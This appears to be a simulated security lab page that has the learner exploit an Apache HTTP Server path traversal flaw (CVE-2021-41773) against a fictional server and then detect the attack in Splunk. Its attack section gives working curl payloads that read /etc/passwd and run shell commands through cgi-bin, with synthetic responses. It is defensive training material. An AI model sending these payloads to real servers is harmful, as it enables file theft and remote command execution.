 PseudoCo Assistant · Attack console
Lab 1 · simulated
You are the attacker
Send a known exploit for Apache HTTP Server path traversal (CVE-2021-41773) to a PseudoCo web server from an
outside address. A vulnerable server answers; a patched one refuses. Splunk sees every request.
Target
web-prod-01 (internet-facing)
Launch the exploit
$ # recon and exploit from 203.0.113.66 against web-prod-01
# (the scheduled vulnerability scan ran first, so Splunk has the inventory)
$ curl -s -X GET http://web-prod-01/
HTTP 200 · 5120 bytes
<!doctype html>… PseudoCo
$ curl -s -X GET http://web-prod-01/cgi-bin/
HTTP 403 · 199 bytes
Forbidden
$ curl -s -X GET http://web-prod-01/icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
HTTP 200 · 1892 bytes
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
…
$ curl -s -X POST -d 'echo; id' http://web-prod-01/cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh
HTTP 200 · 54 bytes
uid=1(daemon) gid=1(daemon) groups=1(daemon)
$ curl -s -X POST -d 'echo; hostname' http://web-prod-01/cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh
HTTP 200 · 41 bytes
web-prod-01
# The server answered: it is vulnerable, and the attacker can read files and run commands.
Now switch sides.
Open Splunk Enterprise Security, then Mission Control, Analyst queue. Splunk's detection joins this traffic with the
vulnerability inventory, and a finding for active exploitation appears within a few minutes.
Everything on this page is simulated: no real system is attacked, and the responses are synthetic.